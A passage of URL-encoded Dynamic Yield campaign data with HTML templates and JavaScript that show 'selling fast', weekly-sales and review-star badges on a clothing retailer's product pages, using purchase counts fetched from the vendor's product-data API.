2%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%